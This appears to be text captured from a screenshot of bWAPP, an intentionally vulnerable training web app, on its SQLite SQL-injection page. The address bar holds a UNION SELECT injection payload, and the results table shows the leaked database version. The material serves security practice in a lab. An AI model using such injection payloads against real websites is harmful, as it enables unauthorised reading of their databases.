 192.168.140.139/bWAPP/sqli_11.php?title=iron' union select 1,2,3,4,sqlite_version(),6-- #&action=search
Most Visited Getting Started
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout
/ SQL Injection (SQLite) /
Search for a movie: Search (requires the PHP SQLite module)
Title Release Character Genre IMDb
2 3 3.4.2 4 Link